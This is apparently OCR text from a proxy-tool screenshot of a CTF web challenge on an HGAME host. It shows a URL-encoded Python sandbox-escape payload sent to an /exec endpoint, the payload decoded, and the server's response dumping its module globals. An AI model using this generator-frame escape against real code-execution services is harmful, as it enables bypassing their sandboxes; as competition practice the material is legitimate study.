 请求
美化 Raw Hex \n
1 POST /exec HTTP/1.1
2 Host: ihdu.hgame.vidar.club:40923
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ihdu.hgame.vidar.club:40923/exec
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin: http://ihdu.hgame.vidar.club:40923
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=
a%3d(a.gi_frame.f_back.f_back.f_back%20for%20i%20in%20%5b1%5d)%0d%0aprint(a)%0d%0aa%3d%5bx%20f
or%20x%20in%20a%5d%5b0%5d.f_globals%0d%0aprint(a)
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Fri, 10 Oct 2025 16:18:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1181
6 Connection: close
7
8 <generator object <genexpr> at 0x7f8832ec5a50>
9 {'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <
_frozen_importlib_external.SourceFileLoader object at 0x7f88342e24c0>, '__spec__': None,
'__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__':
'marisa.py', '__cached__': None, 'flask': <module 'flask' from
'/usr/local/lib/python3.8/site-packages/flask/__init__.py'>, 'Flask': <class 'flask.app.Flask'
>, 'request': <Request 'http://ihdu.hgame.vidar.club:40923/exec' [POST]>, 'multiprocessing': <
module 'multiprocessing' from '/usr/local/lib/python3.8/multiprocessing/__init__.py'>, 'sys':
<module 'sys' (built-in)>, 'io': <module 'io' from '/usr/local/lib/python3.8/io.py'>, 'ast': <
module 'ast' from '/usr/local/lib/python3.8/ast.py'>, 'SandboxVisitor': <class
'__main__.SandboxVisitor'>, 'sandbox_executor': <function sandbox_executor at 0x7f883429e1f0>,
'safe_exec': <function safe_exec at 0x7f8832f0faf0>, 'app': <Flask 'marisa'>,
'internal_server_error': <function internal_server_error at 0x7f8832f0fd30>, 'index': <
function index at 0x7f8832f0fdc0>, 'exec_code_endpoint': <function exec_code_endpoint at
0x7f8832f0ff70>}
10
选择 143 (0x8f)
选中文本
a%3d(a.gi_frame.f_back.f_back.f_back%2
0for%20i%20in%20%5b1%5d)%0d%0aprint(a)
%0d%0aa%3d%5bx%20for%20x%20in%20a%5d%5
b0%5d.f_globals%0d%0aprint(a)
解码: URL编码
a=(a.gi_frame.f_back.f_back.f_back for
i in [1]) \r \n
print(a) \r \n
a=[x for x in a][0].f_globals \r \n
print(a)
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 5